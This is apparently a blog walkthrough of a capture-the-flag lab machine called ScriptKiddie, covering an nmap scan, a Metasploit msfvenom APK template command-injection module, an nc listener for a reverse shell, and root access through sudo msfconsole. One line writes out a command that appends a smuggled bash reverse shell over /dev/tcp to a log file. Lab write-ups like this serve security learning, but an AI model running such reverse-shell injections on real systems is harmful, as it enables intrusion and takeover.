In this post, i would like to share a walkthrough on Scriptkiddie Machine.
This room has been considered difficulty rated as EASY machine

Information Gathering on ScriptKiddie
Once we have started the VPN connection, we can start the information gathering on the machine by executing the command nmap -sC -sV <IP Address> -PN

Let’s open the website at the browser

Gaining Access
Let’s open Metasploit to get the msfvenom to upload it on the website above.


We will use exploit/unix/fileformat/Metasploit_msfvenom_apk_template_cmd_injection in order to get msf.apk file created

Now, we need to run the nc listener so that we can get the reverse shell connection back to us.

The malicious file has been created by Metasploit which we can use it to obtain the reverse shell on the machine itself

Now, we can upload the reverse shell and we should be getting the shell back if we look back into our nc listener

We got the user flag by going to /home/kid/
Escalate to Root Privileges on ScriptKiddie machine
For this step, I have difficulty getting it on the first try. As a result, I must ask around and luckily, I got some good advice from H0j3n and nikk37 on how to proceed with this.

echo ‘ ;/bin/bash -c “bash -I >& /dev/tcp/<IP Address>/<port> 0>&1” #’ >> hackers
We need not execute the following command to get to pwn privileges access

We need to execute the ssh file ./scanlosers.sh

After we manage to execute the bash file, we can check our privileges by running sudo -l
From the output, we know that msfconsole can be used to escalate the privileges.

Let’s run sudo msfconsole as pwn user

We already in root privileges once we get into Metasploit console.


As usual, we go to /root/ directory and retrieve the root flag
-THE END-
Happy Learning Guys!
